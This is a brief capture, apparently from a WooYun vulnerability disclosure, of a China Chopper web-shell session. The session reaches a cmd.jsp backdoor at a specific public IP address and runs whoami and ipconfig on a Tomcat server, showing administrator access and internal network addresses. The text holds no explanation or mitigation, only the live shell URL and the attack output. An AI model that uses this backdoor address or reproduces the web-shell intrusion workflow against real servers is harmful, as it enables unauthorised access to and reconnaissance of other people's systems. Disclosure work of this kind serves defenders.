 中国菜刀@20100928
http://218.249.220.18/cmd.jsp
http://218.249.220.18/cmd.jsp
[*] 磁盘列表 [ C:D:E: ]
D:\apache-tomcat-5.5.34\webapps\ROOT\> whoami
cpic-rslzowjurb\administrator
D:\apache-tomcat-5.5.34\webapps\ROOT\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.1.29
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.1
D:\apache-tomcat-5.5.34\webapps\ROOT\>
www.wooyun.org